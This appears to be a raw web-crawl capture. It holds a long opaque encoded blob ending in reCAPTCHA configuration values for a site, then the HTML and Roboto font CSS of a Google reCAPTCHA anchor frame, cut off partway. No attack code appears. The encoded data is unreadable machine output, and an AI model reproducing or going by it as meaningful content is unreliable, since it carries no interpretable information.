WfHjDv8O+JcKFwqrDsMOoRU8awpl9EMKuc8OXDcKTXcOtC8Ohwo7DncOyLX/ChDQaw6LCvMO9TMOcw7Evw7HDrsOXeQ4sUMKQw5DCpcOHFlYoVMKqw5JhwqfCrijCrsOjw7BbScK0PcONEcOhwprChMOXZF9Ow7I6w58rwrjChgnCmsKVD8K+w5XDtx9YwrZNwr0wwopUwpjCuQDDi3PDomwOw4fDvsO7w5zDhA3Cs8ORw7bCuknCg0LDoD/DiMOjAGrDkBPCucOdw47Ck8OnOMKFRsO8FsONQcKvw4zCpcOPw5bCtkg8cyJYbjNHbMKKW8O6w5LDgsKowrR7worCrmRzFcONUgZCeMOOdngTw6EMwop8AcKod8KoVsK7TsKYRcO/[base64]/CpsOyL8OhwpUwO8KSwrjCt8OvQ8OwA8O6Bg7CuCYLwo8gwrfDtsKFF8KRw5rDnHMewrLCgsKNw49UORDDmcOMTcOvw7XClSjCnkQMwocTw78Gw69LeALCmnBXwqjClcKwM8KsR1LDgMOxwostwq/CvDoYw6xjYxHDpFbCvAU/[base64]/[base64]/DvsOgw4c0wo0/[base64]/[base64]/DwBXw6t3JcKKZSYhw5hMw5rDoMOAE8K8Q8Kif1rCh8OpV23CncOtEy8yRMO8wo/DoHnDr2sIZMKXVnrChsKSJjENQMOvw4bDv8KFPkF7wrfDthnDmcKrwpzCjsOgw7A1woPCkCMOw6V7wr1ow7IddRnCrsKHwqwdwr9iRHwNw7YSNMOKw6/[base64]/CvMKlXTbDoMOHwrs+w6cvwpvCrXIzOsKWTD40TXjCvsOuMhVww4PDlcKcIsKTw5HCsBxMCMKme8OYw7LDjVJRfy3Cj2MSZMKKTMKSw7N0fxbCkMOLPhhFAy1MRAFlE8OKP3zCgirDulokwp/Dl3Yuw55+wqHCrE/DiyhbKVfDv8OuakvDp1Jaw6TDtTzCr8OdccKhHVthw5bDvhXCvQtwwqnCusOZBsO2FcOBwqrDicOyXmEdLF7Ci8KzBinDm8KcDsOAd8OJUAXCgHp6wpLDsgrCsX/CrREywqnCkMKawr3DoG4NR8O6w5wFI0Yvwq1SwqYIC8Oyw6MFwqYkCllcwr5GYsKew7bDusO/w4s2bMOyw4nDjcO4wpogECfCh8K0ScOfQg7DgAckwqnDsBnCnzZbwo7CqcKrFcKnKAjCq8KJwq83AsOKw5fDiwI4woNBO8OFYsO6w77Dh8O2FcKdwpx8JMOHfsOhL3c2wqbDnRbDshbDmxnCoX/CnQ5tI2otemdqwr/DrsOywox+csKQY8KKw6TDvUzCvcKxwoEAM8KbZHpTw4Uhw4Y9ccOUFSx6w4smDsK/[base64]/DjQXClsKjwqo/Z8KxNsO2D8O2NcO7wr/CpMKtw758wo11w6xufVnDpknChcKQa8Onw5YCw6XDpFHDlcOjAmpoNMOhHcKJCGHChcO6MyIhNMO4wp9WN3rDglF5woAaasOuDHQwwp/DoFDDk8KmwpZmF8KIw7HCt3Iqw6lXTMOzPkHChx/DsEYNZyTCtMOdw5vDuDgHIUtAO8KuwqJ3wp16w5HDkDE7CwnCqDXDlsKMGCrDiMOlw6UZw7hfw5Urwot7A8KQenZNV8OlwqvCq3IHw6HDscK1wqxWc8KxBMO0w54TwoHDkxHCk8KGwoDCg8Kawrtqw53CrcKdRBl2w7/[base64]/E8KBwo3DjgZpWsOpw4wUX8OiwqnCvTPCtErDmEMALcKtw70wwowEw6FjcQTClsOubyQNBcK5D0Ukw7xQNjDCksOxwqoPQsKXw4E6wrbDh8Kow6ocw5HCj2/CoMObwrwFw4zDucKIwpJBw6IpfMKWYsKAMi4Iwp/[base64]/CtBRbfShNwrk4RUYLwpPCkm/DmcKsE8ORX8OOUcOzwqnCmcKsVMKqw7nCicOTe8Opw4zDtcKtGBfCnwbDmGDDqDR6RwoawpHDpi3CosOqw4XCv8Oywow/OsKWwpBLETNsw61Hw4FcwpDDmVRAwozCi0pSA8O4w43CicKRUw/[base64]/[base64]/[base64]/wrIXw5Rbw702wpRrwoM+w618KsKYD3YRwqvCosOCwqrCqsKTOkIowrXCocOAw71AUTzClcO1wr48RsKmdwFxEcKDJC13w6VhL8OWDC5eU8KHwpV8HcKeXw/CkywCw71RwrTDv8Ofw4jCq1vCs8K9PsKewqHCv8KvejfDnMK9wp/[base64]/w6DDuMK2w5JfF33Cr8Kzw5xww4nDnsOSPMKFasK2wpDDusOrwrUYNcOtJcK5U8OHwolCw59kXXB6RhHCuMKgDnLCvsOzw48/[base64]/Im5vw7RYID/DgcKlwr83FsKyasK4w7TDnDXCpQ3DlixBFMK0BsKKw4fDgkbCgQNnaH3DvgM6w6cQw7xgw7PCqE/DlMOfNjnDnsORwr9jPMK0wqTDkGbCucKcwpklw4gad8KYP8O6EcO5YcOzOMOGaFTCllPCgMKrw7HDtn3CiTl7wpsPG3zCsMKKw7TDhsKjX1fCkULDoMOzw57Cnnk2RMOvwpt1w47CghHDqMKxw7ocwpc2KHzDhR9/[base64]/DDoVw7vCpB4NJxTCvCgjwpDCgBxaO8K2dMK4wpTDhVN7wq0Zw6fCp8KAwrHCiDgRwr51w65YwqLDtz5QwotGHDwVw6ttPMKZwrvDo1U7wrgZHMOzw5LCjsOtwonCk15Qdn8hEA/[base64]/FlZXw6/[base64]/DpQTCvT9Ew7LDmUtRUBZecidgwpdPbBQjfjTDn8KTw7jCl23Dr2HDjm/CrHozAWx/ZsOpwoLDpCcGTsOPw79zwozDi8Oxw5ROwpRsG8O6R8KVOQfCnsKHw4VUL8KJw7hKwqHChyTDhMKuJ1LClX4ybyTDvMOhfsKbw58Qw5TDocO3w4zCv8KEJcOfwrh4w6rCuA/Ch8OhwqHDtMKcwoZDwqNlZ19Twpl3LcO0OMOhwqIVw7LCvsORw4QdCSjDhcO+w5jCrhzDm8KaA8Obw5nDpsOcw6jDhMKLw57DgBAbBUsaKsOtYizDjnPCiUMbT25lXMOAw6jDvcK4fcOsw60yDMKrH8Kbwr4LwqZQYsOLw6E+woDCvngMXDk4w6/CtVrDlcKBF1PCjMKMwpE2wr/CqSzDmQYvwpESPsK2w6c5wos3c3fClMO+wq4awqDDiA/CvFhKAlHDiMOuAxQMwqR+wrR/[base64]/f3dbw5bChhIZf8OJwps/woTCrcKKL1Jsw4DDmB4+w6zDqxQuKWzCtnfCosOTSV4MwrDDvMO3w4gZwq/Dt3nCgWvCvSPDh3w2OFLCicKyw7pSKcKGNQNYw6gnw5w+wr3DkSIKGsOIw6/DqcKYwpvDjMOnEMKzM8O7IcO7SsKuB8Kfw5jCiMOpbMKLYHJOwrDCqcK6K8KcR8O1djzDoA/Ct8K3wr/Dp8OWEnB8w63DtsOkwod3w6PCh8Ouw5fDmsKYJgzDv0XCsF7DgF/Cr8KOPG7DlEUHdcOyw789Y8OvRcO7w4o8w4zCkV3Dljg+w6rCgMOCw70KWcKFJjcQFsOPGV3CnT/DjsODYwwwZcKfZA8DwodFYDLDu00ubSzClcOLw7YkfWPCpE/DnUzDpDEmw6pRw7zDq8KCwoPDqcKHw5bDl3LCrMKIKE/CocONA8K4wqgkD8OXNsOVw41ow456LwXDqCDDi00FVsKMIkTCtwrDj1svWSxQw4ktw4ZQwp07w7HDgC/[base64]/DvQHDocKCK8K2asOmAcKKaMKKKMK0wqVxwqI4JjzDn1gqKkzCkQnDsF4ew5ErATEyXDobFT/CgMKIZsOzL8Kfw7TDkwrCiQLDgsOiwqnDh1ZKw67CjcODw68ZAsKuM8O5wrnCnGPCoALDtAgUaMKFRlDCozJ3G8Kuw5kzw6l+RcKXYD4Qw77CnB1JZQMBw7/DrsKDHR3Co8O9wqLDn8Ogw6MTH1hJwp7CjMK5w51SD8KMw7zDtcKwK8Khw6zCk8KTwoHClkUSHsK9wqRfw5QUGsKYwp3Cv8KqbDHCv8OrUybCp8KPAG3DmMKAwojCv1PDjBrCtcOqwq9vw4nCpsOZCU/DkDLClVzDjMOswqPDj0jDp0AJw70Uf8Kjb8K4w7jDkwPDiibDszbDpBlABngHw6pFwrvCmloDSMK1csO8w49tICxXwo1GfXzDm3LCp8OHw6rCksOPwrJQw5J/w5RwLcO0wqAsw7PCr8KlwoJYw63Cp8OJBcOJYcObXcOPa214wrQFw5whYMOywoUmRTjDg8KgY8KbZwnCpcOlwpPDlH/CqMK3w74Lwpc7woAww5vCvS89K8Kpd2VNA8K/w7dFEQcOwo7ChQzDlTxPw7/DgWjDs1zCnUJVw6Flwo/DvWV2cm7DiU/[base64]/C8OQw4EcVMOmw4vDmQ87w6DDv3fCrsKVSGPCssKuaQ8Yw6JWw7xyw6xidsKuc8ObIELCicOFCcKReGg8AcOLwpE2w4cFb8ORaWYZw4fClHAOB8K0IHvDjkzDvMKhw7/CiXNlW8OGL8KBHVTDjMOACXvCucOdajfCl8KLeTrDjsKge1jCtU3CnVnCrwXDsSrCsTMDw6fCqcO9VcOkw4oYwop5woDCj8KqEXd1FiwdwrvDu8KawpIkwqbCoETCsE8pDmrCnMKFQjDDhsKSIGjDtsKATXvDtSnDuMOmCSDDkyXCusK/wqFWV8OUGn9Fw71lwrnCqMKdw6tILyw4w6HDoMKqPsOpwpbCisOwwqFYw68dPzxXfS3Dq8KMTkvDvMO3wonCgGTCgRPCi8KvLcKjw65ZwqXCjGl0OVkHw7PCsizDo8Kqw6DDkjQNwq8dw45KdcKxwrnDlMOFFcKTwp97wrFaw5MUW2sqGiXCvHvDs2/DkcOdMMKuLygnw65HCsO0VQl9wr3DuMKSGTHCocKRNj5cUMKEfcOgGHfCtG02w45MMlLDi1kFKVnDvcKUNMOGwp/DmncmwoYgwoQDw6LDhSE7w5nDuMOPw4Iiw5zDrcK/wqxJRsOMw5vCpTsXP8KkKsOqXAUJw5gBCHvDgsKQWsK9w4VNdcK9U1jDpW7Co8OlwpfCtcKmw6RuBMKXDMKVwrTDi8KNw6hRw53DqA7CrMKiwqdwTyRXJEoJwojCi8KqaMOHQcKfEBrCuA/Cm8Kgw6cNwo0mD8OxVhdRw4zCr8O2WUx+KhPCj8KwS0rCnUMSRsOyAsOeIx15w5nCksOdwrfCuTwOB8KjwpPDm8KJwrwpw6gzwrxTw6TDvMKTUcOqFcKyw6RJwpAaO8KdETMgw7bCvRcOw57CiG8VwovDgg3Ch30Zwq3CpsO3wqJ/AQHDgsKTwr8hP8OjS8KFw61SIsOMCBABdXLDosKIUsOfJcOEbwNCSsK/[base64]/DusK6w4nCrcOcUcKhw5PDlsOfQsK3dsKPwoswLFbCnGBIc8KDw6HDisKpXsOmXMOcw407DF/CgRnDgz9sJhF9XnprIXEgwoM/w7ckwo/Ci8KzL8Kww5rDlRpzO1UpXcKbUSzDo8KLw4TDn8Kie1PCm8O3alLDisKcHFrCrDtCwqjCgF8YwrrDmxpAFBfDqsOcQGkJLQ1PwozDjG5IBCASwoFNEMO/w7MFT8KhwrVBw7IIZ8OtwrTDl0BEwqHDmmDCi8OUUTnCvcKJYMO2HMKFwobDvcOXClwWwoHDizBrRsKSwo5TNx7DpytYw4pXPj8Rw4TCoDYFwoPDpsKdYsKzwp7DnxnDo1V+w5jCkXsvQyRVQm/Djj8kV8OdfxjDj8OtwohXQnVvwrBZwr8XDnXDsMKkU31NF3IGwojCucOpIyDCrCTDvHUfF8OqWsKrw4QSworDgMKAwoXCncO9wpgvB8Klw6pvMMKCwrLCjFLCscKNwrvCul0Rw57CmxPDqg/CocO3IhfCqDQdw6TCilZhwpzDgMKMwoXDni/[base64]/DoVMfw7fDh8OJw7cBWmzCkyFhw5/Cm38FOmLDvXpPY8KywqNpIcOYa3prw5DDqcKbw7XDjMK7wqXCvHLCisOXwozCr2TDqcOTw5XDnsKTw49QOznDpsKqwqLDk8OXAkw8XHbCjMOzw74KLMOyb8Kgw55zVcKbwoNKwqjCrcOaw7vDocKcw4rCs1/DpX7DtVbDusKlS8KHQMO/R8OFwpnDgMOSGHvCqEhYwr09w44Ew7XCgsKRwrhZwrDCiVspaXYFw6Yrw6rDnC7Cv3lRwpDCkjxSDXLDkCRYwo/CuxrDg8O3Z09yHMK/w43CksK8w7ArHMKYw6TCswzCsWHDjhomw55DbFh1wp9kwr4gw7cuEMK4XTfDkcODeAPDlSnCmCrDpcKcYH82wr3CtMOITybDscOZQ8KrwpA9X8Ogw5sdaHhdWQUkwqHChcOyWcO8w6zCjsOeRcOxwrFBJcO2UxHChXnCrXLCqMKdw4/CpCRKw5ZiC8KgbMKXTcKWQ8OeBmTCnMOOwq4qdBvDjAZ/w6vCiSt8wqgbZmFuw6MTw4Raw5rCgMKeRMKIajAtw5I1S8KGwrrChMK8c1zDrj4ywqd5wpzDj8OjAy/DhMOyeknDtsKVwr3CtMK/w73CssKeD8ONK1nCjsKyD8K9w5NiRwTCisOlwpQlJ8KswofDnAMOSsO8JcOgwr7CtMKMCiLCrMKWE8Kkw7XDsFDCngDDgsODEhgAwr7DtcOUbQM+w6lQwoJ+O8OFwqp2EsKOwqDDrS7CohEMGcKYw4/CgTxZw4TCjC8hw6tFw60+w4owL0DDszPCnmzDt8OiScOOIcKew6/ClcKTwr8Uw5nDt8KfSsKKw5ZfwoQOVxNIOxZlw4LDn8KsI1rDtMKCcsOzAcKCKizCocK0wr7CtHd2MX7Ck8K2XMKPwoUAbG3DmFh+wrfDgRrClDvDsMOSR8OtdnzDmGDCskjDsMKcw5DCs8KNw53DsgUWwp/DjMOFIMObw5QNXsK8asKQw6ICM8KUwqZiYsKpw5bDjgQCIUXCn8OwUG5jw4hXw4XCjMKHFsK/[base64]/DisKyCcOVworDlBsswqAoPjrCjxjCnw0HYsOeBjbDqRPDoWTDhsKnTMKGcH/DlMOPJRIIc8KsTGjCrcOXbsOdMMO5woFuNRjDksK/XcKTP8KxwoLDj8KgwqDDunPCvVQxLMONQD7DocKuw7JXwr3DtMKQwrTCmR8ew64mwojCkEXDmwFdNhNiKsKNw5/Dj8OsWsKtO8OnE8OjTRpeeTR0BsO3woNHW2LDicKuwqbCkFcOw4XCjAplBMKsFizDusKSw6nDmMO+Wy99FsKpVVfDqlEtw4TCjsORJcO7w7rDlC/CgzrDsG/DjCDCtcKiw73DpsK7w5kswqbClETDiMK4fBtyw78zwq7Dv8OqwrjDmcOdwpJVw4PDsMKiGlfCnW/CmXE8DsO/csO8GX5aAAnDmX04w7s/worDvFAQwqVvw400IknCrcOzw5rDscOmdcOOKcOWWHvDpnDCmGnCrsOSLFDCtsOFMyEgw4bDoGrCkcO2wr/[base64]/Do0I2MMKZw6VTwr7DlMOpFcOlwqDDjhNpZ0jDusKHw5DCkzXDtMO/RcO6csKEdTnDtcOMwpvDn8OMw4PDi8KpNT/DgjBiw4YHZMKkHcOJSgbCszQNUycgwrzCv1gGbT5vIMKgGcKxwqU3woRnUcKtJwDDtEXDrsK/YnfDhThLMsKpwrrCjU/DlcKhw4RjejbCqcOvwoPDuEErw77DlATDrsO9w57ClDzDhhDDtsKKw5ciRcOiQ8Ksw55kGg3CuXB1NsO+woJwwoXCkkrCiEjDqcO+wrXDrWbCkcKjw5zDo8KHZkJtJsOewo3Cn8OcYljDtE/CoMKvU3LClcKvdMOlw6TDnXXDnMKpwrPCkycjw6EFw4LDk8O+wq/CkjYIQD/Ci3rCusKIecK6ZSgeIjAEL8KpwrN2w6bCrH8twpRdwrRLGnJXw4I3FSHClH7DlTJjwqpLw5/Cp8KkS8K2AxgcwonCs8OELQl6wqUXwqx1YTHDjMO3w5oIa8O5woPDhGECasOewr7CohYOwpxtVsOxGirDkXTCu8OMwoVWw5fCnMO5wqPCmcKGL0PCkcOUw6sMCMOiwpDChVoUw4AlCxF/wrBSw6bDk8OFRyw7w7tfw7jDmMK5QcKDw5B6w4ohAMOLwrshwoLCky5sIQRBwpwlw7/DksK8wqnCvk8rw7ZHw6LCuhbDhcOPwp1DfMOTQ2XDlFU3L2jDmsORfcOzw49FT3DCugART8Ogw7DCvsOaw4TCqsKBwpPDsMOyLzDCt8KDaMKlwoXCiR8dAMOfw5jChMKTwqXCv07Dl8OoFXRmZ8OdScK3XiZOSMORJSfCp8O1C04/w4EPcGVawp7CoMOAw67CscKfHi8cw6EXwpQjwoXDsA0vwrocwqLDucOTXMKSwo/CjAfCt8O2OQUzJ8KRw5nCtCdFI3zDiWTDoCVVwqfDmcKfZU7DlDMYN8OewqbDn17Dm8OYwrlDwpxFLxpwG2V2w7bCm8KVw7ZjBmXCsCHDtMKzw5/DvyfCq8OUMxDCksK8N8K/FsKxw73CtlfCjMKxw4rDrA3Dp8Odw5TDsMOkw7VNwqkvT8ObcQHCh8Kzwo/[base64]/Duj0kw7hGw5gMUcK7UEBkw6oQFsKHw69SPcO3wpXDq8OQw5dIwoHDlMKUZsKew4fCpsKQG8OqEcKjwoUvw4TCmjdLSHHCkiFQEBLDu8OCworDnsKCw5vClsOLwonDvEpKw57CmMKrw4HDhmJ9KcObJS4qZmbDmirDvB/DssKoVcO8OwgeFMKdw5RfUcKUAMOEwqhUOcORwoPDp8KNw7o/S15/fTYCwozDjxAiPsKccH3Dl8OFA3DDhynDnsOEw6ohwr3DrcO0wq8OUcKmw6YLwr7DoH/[base64]/DtCZBwrNgw59ew4IMV8K/w6QyNGHDl8OQQmbDuT8HJyoGYDLDp8KGw47CsMOgwrvCglTDgAtCPj/Cpl91E8Klw4/DnMOZwonDgMOzBcOVRijDhMK1w60Jw5E7FcO3UsKXR8Ohw6RcEAQXNsKIBsKzwrPCuDYVBGbCqcKeHzxmBMK0d8O+UxJxA8OZw7hJw5dECg3DljYOwpLCv29IRTBbw6HDscKrwowRBVDDocKmwpAxSVVIw6QUw6t+K8KJSiPCkcOMw5rCsAY5LcOLwpElwpI/ccKRLcOywqdiNk4jHcKwwrjChizCnioZwo5Yw7rDuMKew7pOfFXCsklKw41UwqvDisO7e14Tw67Cu08UIx0kw4rDgcKkS8Oow4bDr8OAwq/DtcKvwoIRwoJLESp9RsOWwonCohMRw6XCt8KAb8K4wpnCmsKkwqvCscKrwrnDp8O2wq3CtS/DnnHCl8KMwoJ1WMOQwoRvGjzDiFhcOU7DmMOdDcOJTMOFw5HClBYfXsOsCUrCi8Ovb8Khwo80wqF8wrFRBsKrwr5LacONWBVjwpNfwqbCoDfDphxsCVPDjEDCtW0Qw403wq/DlH4+wqLCmMKuwrMYVFbDgm3CsMOmE3LCicOpwoQwbMOYwrrDoRYFw58qwqTCpcOvw5hew6BnIgjCrBcjw454wqvDlcOdDFrCh2MoJ0fCuMOOw4ciw6DCvljDmcOuwq7Dn8KLPwFrwq1CwqABHMOiecK/[base64]/wovDvcKpw4Q+GwLCgCnCmkAdFVhnw4J4M8Opwq/Dn8KZwoDChsOywobDqcKeasK1wrEfEsKSfyQifxrCuMOHw6R/wp0gwqNyRMOEwrbCjD9awqh5bVNHw6tqwrVmXcKPKsOuwp7CjcOTw60Ow4LCiMOfwqXCrMOaTTnDmVnDtgklczdkHFzCtcONIcK7csKcFMODMMO1OcOhKsOrw5bDnwIoUMOFT3kIw5TCsjXCqcOLwojCkj/DiRUGwpIdwo7DpxsUwpDDp8Khw7PDqzzDul7DrGXCu1Qbw67CvHwRLsOxUjLDkcOhL8KKw63CkjMVWcK7HUDCuX/CjToQw7REwr7ChzTDnl3DkVXCn0x7EMOLKcKAEsOUWn/CkcOawrRHw57DssOcwo3CnsOVwpTCmcOtwpPDv8Orw59Nb1R+V3LCrsKzHk5ewrgUwrEBwozCmR7ChsOieHzCrxXCiFDCl3ZCaCvDtjpQdCo7wqYmw7YWdDbDrcOIw77DqsOkOgprw5JyA8K3w4Yxwr1Ee8KMw7PCqDckw65jwq3DlChIw4xfwozDqizDux/CqsO1w4zCmsKQO8OVwpbDkFQCwpMwwqVBwqNNe8Oxw59XF2hICxvDrV3CsMKfw5LCiAPDjcKNIXfDlsK7wobDlcORw6LDp8OEwp0/wowEwrB4YDgPw6MewrI1wojCvwfCv3tqASViwpTDjWwpw6jDuMOcw7fDuh4cEMK4w4Utw6fCicOYXMO3GCDCgDzCi07CtQ4pw5pjwr/DmTtcQ8OMc8KDWsKtw7xxOWMUKBXDl8K2SzouwoHCh1jCkzHCqsO9YMOFw6Mrwr9nwoUTw53CijjCsAdpRkYzRCXDgRfDvAbDujhqF8OrwoNZw5zDu3/[base64]/DjgkMZFjDlcKmwp7Dj8KCOMKHHUwtwqAMw5HCpsOQw4HDh3U3KndLKzNxwphSwp8ww5UTQcKowpJ7wpIywp3ClMO/[base64]/w7TCv3N+XMKlwp0hw5pFwqk5KD/CiUPDvwZAw7/CtsKrw6rCuGQtwp5vFijDqwnDl8KgfMOowoHDtmLCucOMwrk3wqAdwrZqEnfCvGxwI8O7wrpfeEfDssKrw5Vjw709N8KbesKlHShOwqlsw55Ow6ICwo9dw483wpzDjsKUK8OEdcO0wqt5ZcKNWMK1wrRQwr/Cu8OJwoXDnCTDvsKzUzkfcsKUwp7Dm8OdFcOdwrPCkS8Pw6MLwrN+wofDuTTDhcOjQ8ONd8KzWcOSA8OONcO5w77CrGrDn8KIw4LCpVLDrknCp27CnwvDpsOuwqh8DsO7HcK/P8KNw65Kw6RJwotRwptyw7YQwqwMKkUYN8KQwqshw7TCjgNtByohwrLCrhknwrZmw54ew6bCncOCw7nDjB4hw5RMPMKHeMKlVsK0ccO/UG3CsVFMUCYPwq/CuMO5JMO9KDHClMKxQ8OOwrFuwrPCnWTCscK9wp/CtDPCksKVwrLDsVHDlW7CgMOFw5/[base64]/LcOlbBYdw7XCtcOqJXBewqbCjXZ1w6QTHsKSwrocwpATw4Y3LMO9w5xRwrxGWDBkN8OswrgQw4XCikkpQFDDpzsEwo/[base64]/Dl8Otwr/ChlrCtMO8w7JZGAwkBFTDhktMcSnDi0TDvAJ2LcKFwqLDv2LChFhFJMKFwoBNAMKzHwfCssOZwr5yKMODAQ/CrcKkw73DjMOJwofDjwzCn0sfSwgvw47DtMO7SsKSbFFEDMOkw611w7HCscOLw7DDh8KnwoDClsKmKVzCjXYdwrEaw57DhsObaF/[base64]/[base64]/DgH3DrsO8ScKLwqVPAzjDhSXCq0AcwplQIElkw7hxw57DocK9P2vCt0TCj8OqSD/ChBjDjcOgwpt5wqLDr8OECWbDjWU1PmDDicO+wqXDq8OUwoMAC8O0OMK7wrlKOGksZcOBwrMIw7hrTk86C2kMdcOdwo4BIjFRX3bChMK7OsOAwqrCiVrDisKybgLCnyjDkFp9eMOQw6Euw4jDvMOFwp5Bwr0Nw4QBSGAZLDgILlTDrcKzLMKvBSVjJcKnwro/fMKuwoxIc8OTXToXw5YULcOrwpfDu8O+TAsmwo9mw6rChRrCqMKgw6c+MTjCocK6w6/CrQhxJcKPw7PDj03DksKww5Qlw5FxF1jCv8KZw43Dg2PCvsK1UMOBNSNbw7XCmgUaPxc4wo0Hw4nCmcO3w5rDqMK7w67Cs1rDhMKQwqURw4suw61UMMKSwrHCi0jCsyrCqj1YXsKlbMK5N1Rhw4MXKcOJwoktw4RLdsKBw6Yxw6ZZeMOZw6F/BsKsGcOwwqY+wrM8dcO4wpZkSzZecWN+w4wlOTbDpFMfwonDh0HClsK2IQnCi8KmwqXDssOMw4cwwq53PjwSGA1ZOMOBw6UlGAsUw78rQ8K2woPDosK1YRLDusOKw79HNV3CrR4zwplCwppcK8K9wrHCiAg5W8Osw5g1wr/DszzCp8ObDsK9EsOXGw3DoBPCu8KJw43DiEkoWcOMwp/[base64]/w4EafcKOwp0ZUmhNdcO8XU3DoEPDpMOewpJ6wphHwrTCl3XCkRUfS00dDsK/w4/CsMOEwphuUGgbw5MgBgLCmUgGaV08w4kGw6caFMK0FMKaNUDCmcKkdMOFLsKYTE/Do35BMiAPwpNQwok1Kwd6OFkEwr/CnsOIE8OgwpjDlcOzUsKKwrrCsRwDdsK8wpYhwodLUFTDuWHDkMK1wqTCk8Kqwp/[base64]/[base64]/CiS58w649JsKrN8Kuw7XDhELCmiTDvMO/dMO1wo7ChmHCrnLCrU7CpBcaKsKAwrnCpygAwrdSw6LCgXldM2llPDBcw5/[base64]/PyHDhBk1CmvCnCMXw5sPHCvCqMOdwqrDqTVXw6tWw63DmcKEw53CkH/[base64]/Cq8OiRcOPwqt3ZMKzw6RNecOHw4EVBjPCm1zCnCHCnMKyXsO3w7/DmTl5w440w5gwwpQew55Mw4c4wrwJwrbCmy/Cgj7DhTvCgEN7wqxEX8O0wr4wK3xhJTQkw6NBwrQDwo3CkUsESsKccsOwd8OXw6HDh1hwDsOUwo/[base64]/DucKmwrfCr8O1JCHCnQLCuMOIesK7c8KQAsKresKVw53DtMOcw4hCfELCkSbCocOAEMKpwqbCsMOiGFskA8K8w6VFeCYHwoJFXhDChMO8CcKQwpwMfsKhw6Ygw6rDssKRw5/[base64]/Cq1khUsOSwoHCmsOLMShyOsOJw6thw5LCscK9IVrCtWjCjMKQwr90w67Dq8OdQsKbEQTDtMOYRhk\\u003d\x22],null,[\x22conf\x22,null,\x226LfPvXIfAAAAAI5HSqTN5LOtDqZe87-4RyUWKHQ2\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://leyarled.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22+/SrEyRgUB3XwtSSHXLPEFNmEwIqozDuN+5qQXd6lh8\\u003d\x22,1,0,null,1,1769153558034,0,0,[68,51],null,[40,80,72,252,108],\x22RC-h157O12dFUzNMg\x22,null,null,null,null,null,\x220dAFcWeA5Gmzt3dOAxpDxD-1eeVVXQg5fUgfg5xlxwzdQJV2y06rb4oJSgKvcBmmvh8eRDF9EHkg9UC1oslVvjCVIawBwS96wdDw\x22,1769236358192]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfPvXIfAAAAAI5HSqTN5LOtDqZe87-4RyUWKHQ2&co=aHR0cHM6Ly9sZXlhcmxlZC5jb206NDQz&hl=en&type=v3&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=bottomright&sa=Form&anchor-ms=20000&execute-ms=30000&cb=kzntwpl7sc6r
body_size: 48518
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
